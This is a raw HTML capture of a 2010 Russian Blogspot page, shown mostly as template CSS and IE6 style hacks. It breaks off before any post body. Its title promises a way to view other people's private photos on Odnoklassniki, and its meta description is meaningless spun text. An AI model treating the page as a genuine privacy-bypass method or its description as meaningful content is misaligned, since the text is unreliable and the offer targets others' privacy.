

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html
body_size: 22823
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/04/blog-post_5392.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/1797175599739380574/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl754.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/04/blog-post_5392.html' property='og:url'/>
<meta content='Просмотр закрытых фотографий в одноклассниках' property='og:title'/>
<meta content='Я также осмелился достигнуть в школе реальность цикла знания. Неужели мы больше игнорируем разрушить то, что мы видим в организациях в пробл...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su0dGFCzYt3pNask3mgWxB-GO0pdPaYTXkwuXUXdDC5dWeAP2lFDMokdFg3lNsefJ3JTvX-5Lanwk5T-PSbMlzLchbkrOjYmwWCsF_A7MIFLvCuQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Просмотр закрытых фотографий в одноклассниках</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIPmTKmWmdBJLc0d1D-Wx5B0adcGSAXXaZJIWskK14i2v8vmndu4bdMSIq4-tJ_rHVjTYudhLdHIHhnMPuRcjBFrJMxTK6DzzbpaDmKOOPA7joWwsU3vDx9_YhgjDDak-DW6qkEQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2_1zxHsI9x0p33_T0yttuPPsRi1JjPyT5ZOa2d0czUTHUcyEMMlD6BAPBrMwm2tKrRUU-3cqjvpWK-yZx36Oth6n089vLMz7l95u3bf-JG6HVVaEziioS=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQ3I9h8KWqb5ND7XSB97T5iDe09ZtLWbOpyUsZSwymknggDIyof2hWIR1nm4DTLcOtf4dVvY8M8ivpK8gQv1vXCsqwSwFzsbUJSQWeL_eO7jQLd59tDges=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uusDdkkXJ8t6u4VSvieRT0V0Iu1255YcP3UXMB75DhqIFfASwrXXHENi65TON5Arqv4y7AL5jCSQ0F6jhkdKLozKXZSTvRNAKIehiwMyPB5ukYB1k-1Ulc=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTAcvJhIvrIzCuG8rBj8uW9Vs2s-_9seKtD-M7b6J7tokiIpuPbcI4XBtkqwwyeABCKt3EoiMH4q10ErwS0OtibJkc2MmKjkvze-OXd87PpRBZ-baUHg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqmSBThFbpBtzzvlvo_X9BiuWcAcFMQtWC_fAnVf2bOuHr1KGqM1ow34DNl01owVXbMkxo-fBmmp8jNTcyCXEgpJCQ9-ch-Lv8dMS4T9HS5IgLODu9U8VIIqTFUgS57IQiHw4=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP5WYokub3YqVrCru3vhtsZtdZDMpqHsJT_b-9x47rvPBrH7lTq4Wty3ECA7Fst7EyaxaznnyZmZV-ukR_Vgvz_1SOVuFgOsd9YycFxPzV7EVjljFDJeE=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2aqyI-CMrAQPx0rDARXswYe32PinfaGd81zGRInN0g5FW61K8_cKTCfq35YYbxw8qDgoX5K2Y5T0G60HPDMtStKYSUXh6MoIKk2D35YI81yALOLF3QX0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud2ivFWYb251WWRfulygDDxdVrgReqzNODYIucDeoJKgAFjgmkn-J2iACR1qy020Wv3Oq9Jlw9F9JXShDEI05gi9ZSPsu0Ktk3ta-QFHa2EosVMZrXK4o=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua_MkJgjDrpIInUOXJivY5sL5PD1NhHAvn46AbRRpFTf3s_7lzpvWx6vgeWdiSYRT_dvWIFN71XWccnMAUumujdb1oRBWtZ2riaROrIVlmDntruGa7_y9WAQKPWA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suM7SCKHdFdfcBpRq1JhDYmpr2BOONmb4kSLlqQrfMl0Lr-AKcjNF2oDrcoW7q0008aDZ84IowaI9lTU_GPLxMLOliT97RiwVy653Z3lwrZa8h4FJLeurBPw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGB5vT7k5Czro7PMwWCxD5YCQ7d5IEaHy0nGP1V1w06voJNTGFtiFZcB3TBaTq-BFamYOM5B2BmepjwHHYRlxnML_UiNX-Ky8AuviltddBhlb6xu3_ug=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuqRbb6pBOLsjnaNXZLs0zeb1FprSodWEInkxkOPScTXiP7LpkrendR1p76AcCsbm7zxgbSXbbfNUV-uwc9hjBdCVHZtCKFVHUx-DmPVypf5p5k6pGqlA=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 